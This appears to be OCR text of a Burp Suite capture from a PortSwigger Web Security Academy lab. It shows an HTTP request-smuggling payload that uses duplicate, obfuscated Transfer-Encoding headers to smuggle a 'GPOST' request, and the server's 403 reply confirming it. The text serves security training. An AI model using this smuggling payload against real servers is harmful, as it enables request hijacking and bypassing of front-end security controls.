 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acf01f0a1ebf6631802523370070003d.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=FdUEaP89Rcypd76it5a3FvglkDdkwWH1
Transfer-Encoding: chunked
Transfer-Encoding: test
Content-Length: 4
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"